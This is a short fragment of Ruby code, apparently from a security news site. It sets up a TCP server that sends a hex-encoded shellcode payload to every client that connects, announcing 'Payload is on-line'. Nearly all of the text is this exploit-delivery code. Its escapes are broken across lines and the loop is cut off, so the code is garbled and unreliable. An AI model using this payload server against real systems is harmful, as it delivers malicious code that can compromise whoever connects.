 def handle_connection(client)
puts "Payload is on-line #{client}"
client.write("\xbb\x60\x4a\xf1\x91\xda\xca\xd9\x74\x24\xf4\x5f\x33\xc9\xb1\x45\x31\x5f\x12\x83\xc
b\x14\xa2\x17\x7f\x50\xb5\x97\x0b\x10\x3a\x5c\x7d\xc1\xc9\x24\x8a\x72\xb3\x88\x01\xb2\x74\x87\x0d\xce\x7
\xc9\x3e\x86\xd9\x63\x59\xdd\x84\x53\x58\x0a\xdb\xa7\x13\x47\x28\x4c\xa2\xb9\x60\xad\x94\x85\x7f\xfd\x53
\x2d\x45\x91\x40\xd9\x1c\x52\x4e\x56\x6a\x3e\x53\x69\x87\x35\x6f\xe2\x56\xa1\xf9\xb0\x7c\x2d\x9b\xfb\xcf\
e5\xba\xc8\x4b\x1d\xfe\xb5\x8b\xff\x73\xcd\x30\xdb\x21\x39\xc6\xdc\x39\x46\x5e\x67\xce\xd1\x0d\x0b\xee\x6
5\x01\xda\xbd\x16\x44\x26\xcb\x2b\x37\x9d\x63\x09\xf5\x5d\xf4\x52\x22\xcf\x13\x85\xd5\x10\x1c\xa2\x5b\xb6
\xd7\x0e\xe9\x08\x7f\x49\xc9\xee\xa0\x01\x44\xbd\xe6\xf0\x3e\x33\x88\x9f\x9e\xdb\x39\x4c\xff\x7d\xae\xc4\
\x42\xaf\xcc\x9f\xa2\x1f\x12\x8a\x2a")
client.close
end
socket = TCPServer.new('0.0.0.0', PORT)
puts "Listening on #{PORT}. "
while client = socket.accept
SecPulse安全脉搏